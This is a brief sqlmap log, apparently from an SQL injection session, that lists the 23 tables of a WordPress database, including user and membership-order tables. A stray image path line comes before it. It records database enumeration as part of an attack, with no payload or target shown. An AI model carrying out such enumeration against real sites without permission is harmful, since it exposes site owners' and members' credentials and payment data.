 [03:26:48] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[03:26:48] [INFO] fetching current database
[03:26:48] [INFO] resumed: wordpress
[03:26:48] [INFO] fetching tables for database: 'wordpress'
[03:26:48] [INFO] fetching number of tables for database 'wordpress'
[03:26:48] [INFO] resumed: 23
[03:26:48] [INFO] resumed: wp_commentmeta
[03:26:48] [INFO] resumed: wp_comments
[03:26:48] [INFO] resumed: wp_duplicator_packages
[03:26:48] [INFO] resumed: wp_links
[03:26:48] [INFO] resumed: wp_options
[03:26:48] [INFO] resumed: wp_pmpro_discount_codes
[03:26:48] [INFO] resumed: wp_pmpro_discount_codes_levels
[03:26:48] [INFO] resumed: wp_pmpro_discount_codes_uses
[03:26:48] [INFO] resumed: wp_pmpro_membership_levelmeta
[03:26:48] [INFO] resumed: wp_pmpro_membership_levels
[03:26:48] [INFO] resumed: wp_pmpro_membership_ordermeta
[03:26:48] [INFO] resumed: wp_pmpro_membership_orders
[03:26:48] [INFO] resumed: wp_pmpro_memberships_categories
[03:26:48] [INFO] resumed: wp_pmpro_memberships_pages
[03:26:48] [INFO] resumed: wp_pmpro_memberships_users
[03:26:48] [INFO] resumed: wp_postmeta
[03:26:48] [INFO] resumed: wp_posts
[03:26:48] [INFO] resumed: wp_term_relationships
[03:26:48] [INFO] resumed: wp_term_taxonomy
[03:26:48] [INFO] resumed: wp_termmeta
[03:26:48] [INFO] resumed: wp_terms
[03:26:48] [INFO] resumed: wp_usermeta
[03:26:48] [INFO] resumed: wp_users